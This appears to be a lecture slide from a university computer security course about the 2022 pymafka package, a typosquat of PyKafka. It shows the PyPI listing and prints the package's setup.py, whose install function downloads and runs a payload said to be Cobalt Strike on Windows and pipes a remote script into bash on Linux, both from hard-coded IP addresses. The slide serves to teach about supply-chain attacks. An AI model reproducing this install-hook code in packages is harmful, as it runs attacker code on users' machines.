 pymafka (2022)
Typosquat of PyKafka (Apache Kafka client for Python)
On Windows, retrieves Cobalt Strike (an offensive security C&C
framework used by red teams and malicious adversaries) as
win.exe
Installs it as iexplorer.exe
Search projects
Help Sponsors Log in Register
pymafka 1.0
Latest version
pip install pymafka
Released: May 17, 2022
setup.py
28
29 def inst():
30 try:
31 if platform.system()=="Windows":
32 sfile='c:\\users\\public\\iexplorer.exe'
33 if not os.path.exists(sfile):
34 url = 'http://141.164.58.147:8090/win.exe'
35 f = request.urlopen(url)
36 data = f.read()
37 with open(sfile, "wb") as code:
38 code.write(data)
39 subprocess.Popen("c:\\users\\public\\iexplorer.exe run",shell=True)
40
41 if platform.system()=="Linux":
42 subprocess.Popen("curl -A O -o- -L http://39.107.154.72/env | bash -s",shell=True)
Portland State University CS 491/591 Introduction to Computer Security